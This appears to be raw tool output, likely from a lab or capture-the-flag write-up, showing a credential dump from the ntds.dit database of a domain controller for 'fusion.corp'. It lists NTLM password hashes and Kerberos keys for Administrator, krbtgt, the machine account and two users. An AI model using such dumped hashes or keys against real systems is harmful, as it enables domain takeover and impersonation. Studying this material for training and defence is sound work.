 [*] Target system bootKey: 0×eafd8ccae4277851fc8684b967747318
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 76cf6bbf02e743fac12666e5a41342a7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9653b02d945329c7270525c4c2a69c67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FUSION-DC$:1000:aad3b435b51404eeaad3b435b51404ee:ca668efaabdeb9a875ec4efb10ae0595:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:feabe44b40ad2341cdef1fd95297ef38:::
fusion.corp\lparker:1103:aad3b435b51404eeaad3b435b51404ee:5a2ed7b4bb2cd206cc884319b97b6ce8:::
fusion.corp\jmurphy:1104:aad3b435b51404eeaad3b435b51404ee:69c62e471cf61441bb80c5af410a17a3:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:4db79e601e451bea7bb01d0a8a1b5d2950992b3d2e3e750ab1f3c93f2110a2e1
Administrator:aes128-cts-hmac-sha1-96:c0006e6cbd625c775cb9971c711d6ea8
Administrator:des-cbc-md5:d64f8c131997a42a
FUSION-DC$:aes256-cts-hmac-sha1-96:a2588b00e0a0093630a9f418ede7a565ad7298af2e540d4c0e3401a6616fba79
FUSION-DC$:aes128-cts-hmac-sha1-96:24f4e3a751ddd29717a3277b5d6c6451
FUSION-DC$:des-cbc-md5:f2e075f49e9d25d0
krbtgt:aes256-cts-hmac-sha1-96:82e655601984d4d9d3fee50c9809c3a953a584a5949c6e82e5626340df2371ad
krbtgt:aes128-cts-hmac-sha1-96:63bf9a2734e81f83ed6ccb1a8982882c
krbtgt:des-cbc-md5:167a91b383cb104a
fusion.corp\lparker:aes256-cts-hmac-sha1-96:4c3daa8ed0c9f262289be9af7e35aeefe0f1e63458685c0130ef551b9a45e19a
fusion.corp\lparker:aes128-cts-hmac-sha1-96:4e918d7516a7fb9d17824f21a662a9dd
fusion.corp\lparker:des-cbc-md5:7c154cb3bf46d904
fusion.corp\jmurphy:aes256-cts-hmac-sha1-96:7f08daa9702156b2ad2438c272f73457f1dadfcb3837ab6a92d90b409d6f3150
fusion.corp\jmurphy:aes128-cts-hmac-sha1-96:c757288dab94bf7d0d26e88b7a16b3f0
fusion.corp\jmurphy:des-cbc-md5:5e64c22554988937
[*] Cleaning up...